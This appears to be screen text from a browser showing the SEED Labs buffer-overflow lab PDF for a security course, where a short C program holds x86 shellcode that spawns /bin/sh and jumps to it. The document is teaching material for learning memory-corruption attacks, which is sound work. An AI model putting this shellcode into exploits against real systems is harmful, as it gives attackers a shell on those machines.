 Buffer_Overflow.pdf - Mozilla Firefox
En 6:21 PM
File Edit View History Bookmarks Tools Help
SEED Project
its450/labs/lab06 at mas
its450/labs/lab06/code
Buffer-Overflow Vulnerabi
Buffer_Overflow.pdf
https://seedsecuritylabs.org/Labs_16.04/PDF/Buffer_Overflow.pdf
Search
Most Visited SEED Labs Sites for Labs
3 of 12
Automatic Zoom
/* A program that launches a shell using shellcode */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char code[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
int main(int argc, char **argv)
{
char buf[sizeof(code)];
strcpy(buf, code);
((void(*)( ))buf)( );
}